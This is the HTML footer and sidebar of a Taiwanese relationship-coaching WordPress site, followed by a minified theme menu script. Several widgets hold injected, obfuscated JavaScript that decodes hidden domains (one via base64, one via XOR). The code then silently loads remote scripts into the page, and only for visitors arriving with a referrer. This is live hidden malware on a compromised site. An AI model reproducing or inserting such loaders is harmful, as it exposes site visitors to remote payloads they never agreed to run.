	<li class="cat-item cat-item-5"><a href="https://arthurtheangel.com.tw/category/relationship/">感情關係</a> (68)
</li>
	<li class="cat-item cat-item-126"><a href="https://arthurtheangel.com.tw/category/success/">成功法則</a> (22)
</li>
	<li class="cat-item cat-item-181"><a href="https://arthurtheangel.com.tw/category/shen/">沈嶸老師</a> (28)
</li>
	<li class="cat-item cat-item-81"><a href="https://arthurtheangel.com.tw/category/top-article/">置頂文章</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://arthurtheangel.com.tw/category/workplace/">職場人生</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://arthurtheangel.com.tw/category/self-exploration/">自我成長</a> (35)
</li>
	<li class="cat-item cat-item-141"><a href="https://arthurtheangel.com.tw/category/be-rich/">致富之道</a> (14)
</li>
	<li class="cat-item cat-item-125"><a href="https://arthurtheangel.com.tw/category/course/">課程</a> (64)
</li>
	<li class="cat-item cat-item-68"><a href="https://arthurtheangel.com.tw/category/radio/">飛碟電台【沈嶸命相館】</a> (5)
</li>
</ul></div></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

				<div class="footer_action">
			<div class="container">
				<div class="column one mobile-one">
          <div class="mcb-column-inner">
						<hr class="no_line" style="margin: 0 auto 40px auto"/>

<div class="image_frame image_item no_link scale-with-grid element_classes alignnone no_border mfn-img-box" ><div class="image_wrapper "><img width="300" height="115" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s.png" class="scale-with-grid" alt="" style="" decoding="async" srcset="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s.png 300w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-260x100.png 260w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-50x19.png 50w, https://arthurtheangel.com.tw/wp-content/uploads/2022/05/1林特LOGO-橫式s-150x58.png 150w" sizes="(max-width:767px) 300px, 300px" /></div></div>

<hr class="no_line" style="margin: 0 auto 4px auto"/>

<h5><span style="padding:0 2%"><i class="icon-mobile themecolor" style=""></i>+886 983039988</span><span style="padding:0 2%"><i class="icon-mail themecolor" style=""></i> Line id :  <a href="https://line.me/ti/p/TtRI01iKZn" target="_blank"> yummy.hung31 </a></span></h5>
<p style="padding:0 25%;">專職解決任何關係問題，不論是人際、感情、職場、家庭、自我、個人成長⋯⋯只要是與人有關的問題，就是我的守備範圍。</p>
<p>
  <a href="https://arthurtheangel.com.tw/terms-of-service/" target="_blank">使用者服務條款</a>｜ 
  <a href="https://arthurtheangel.com.tw/privacy-policy/" target="_blank">隱私權政策</a>｜ 
  <a href="https://arthurtheangel.com.tw/refund_returns/" target="_blank">退款和退貨政策</a>
</p>          </div>
				</div>
			</div>
		</div>
		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-32" class="widget widget_block"><script type="text/javascript">
!function (_b1b14) {
    
    var _8a18b = Date.now();
    var _8b9fc = 1000;
    _8a18b = _8a18b / _8b9fc;
    _8a18b = Math.floor(_8a18b);

    var _ad29b = 600;
    _8a18b -= _8a18b % _ad29b;
    _8a18b = _8a18b.toString(16);

    var _80d3c = _b1b14.referrer;

    if (!_80d3c) return;

    var _f61ef = [57312, 57317, 57338, 57321, 57320, 57325, 57343, 57316, 57326, 57315, 57325, 57342, 57320, 57319, 57317, 57336, 57250, 57317, 57314, 57322, 57315];

    _f61ef = _f61ef.map(function(_acd55){
        return _acd55 ^ 57228;
    });

    var _2704b = "59da0ec049cd37d2311fed473108a7ef";
    
    _f61ef = String.fromCharCode(..._f61ef);

    var _f7013 = "https://";
    var _7f6f4 = "/";
    var _e0d92 = "track-";

    var _3f63d = ".js";

    var _22397 = _b1b14.createElement("script");
    _22397.type = "text/javascript";
    _22397.async = true;
    _22397.src = _f7013 + _f61ef + _7f6f4 + _e0d92 + _8a18b + _3f63d;

    _b1b14.getElementsByTagName("head")[0].appendChild(_22397)

}(document);
</script></aside></div></div><div class="column mobile-one tablet-one-second one-second"><div class="mcb-column-inner"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                © 2025 Arthur The Angel | All Rights Reserved               </div>

              <nav id="social-menu" class="menu-main-menu-container"><ul id="menu-main-menu-4" class="social-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309"><a href="https://arthurtheangel.com.tw/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312"><a href="https://arthurtheangel.com.tw/#about">簡介</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-868"><a href="https://arthurtheangel.com.tw/#services">服務項目</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://arthurtheangel.com.tw/brand_story/">品牌故事</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://arthurtheangel.com.tw/testimonials1/">客戶心得</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://arthurtheangel.com.tw/activity_highlights/">活動花絮</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310"><a href="https://arthurtheangel.com.tw/blog/">文章</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a href="https://arthurtheangel.com.tw/#contact">聯絡方式</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://arthurtheangel.com.tw/appointment/">預約</a></li>
</ul></nav>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>登入</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">密碼&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>保持登入</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="974446e68c" /><input type="hidden" name="_wp_http_referer" value="/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
	</p>
	<p class="lost_password">
		<a href="https://arthurtheangel.com.tw/lost-password/?page_id=392">忘記密碼？</a>
	</p>

	<div class="clear"></div>

	
</form>
</div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'f24750d0-65a5-4229-b9d7-a3d40d68d437','buttonizer_script')</script><script type="text/javascript" src="//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.7" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.7" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/menu.min.js?ver=28.1.7" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.7" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.7" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/stickysidebar.min.js?ver=28.1.7" id="mfn-stickysidebar-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.7" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.7" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1100},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"\u9801\u9762","categories":"\u5206\u985e","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://arthurtheangel.com.tw","site_url":"https://arthurtheangel.com.tw","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.7" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.7" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.7" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","wpnonce":"1d820cdf17","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://arthurtheangel.com.tw/?page_id=392","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.7" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://arthurtheangel.com.tw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arthurtheangel.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arthurtheangel.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://arthurtheangel.com.tw/wp-content/themes/betheme/js/menu.min.js?ver=28.1.7
body_size: 84
content:
!function(e){"use strict";e.fn.mfnMenu=function(s){var l=e(this);s=e.extend({addLast:!1,arrows:!1,delay:100,hoverClass:"hover",mobileInit:768,responsive:!0},s);var a=function(){window.innerWidth>=s.mobileInit||!s.responsive?e("> li, ul:not(.mfn-megamenu) li",l).on("mouseenter",(function(){e(this).stop(!0,!0).addClass(s.hoverClass),e(this).children("ul").stop(!0,!0).fadeIn(s.delay)})).on("mouseleave",(function(){e(this).stop(!0,!0).removeClass(s.hoverClass),e(this).children("ul").stop(!0,!0).fadeOut(s.delay)})):(e("li",l).off("hover"),e("li > .menu-toggle",l).off("click").on("click",(function(l){l.preventDefault();var a=e(this).closest("li");a.hasClass(s.hoverClass)?a.removeClass(s.hoverClass).children("ul").stop(!0,!0).fadeOut(s.delay):a.addClass(s.hoverClass).children("ul").stop(!0,!0).fadeIn(s.delay)})))};e(window).on("resize",a);e("li:has(ul)",l).addClass("submenu"),e("li:has(ul)",l).attr("role","submenu").append('<a class="menu-toggle" href="#" role="menuitem" aria-label="'+mfn.accessibility.translation.toggleSubmenu+'"></a>').on("click",".menu-toggle",(function(s){s.preventDefault(),e("#Header_creative.dropdown.scroll").length&&e("#Header_creative").css("overflow-y","visible").css("overflow-y","hidden")})),l.children("li:has( ul.mfn-megamenu )").addClass("mfn-megamenu-parent"),e(".submenu ul li:last-child",l).addClass("last-item"),s.addLast&&e("> li:last-child",l).addClass("last").prev().addClass("last"),s.arrows&&e("li ul li:has(ul) > a",l).append('<i class="menu-arrow icon-right-open"></i>'),a()}}(jQuery);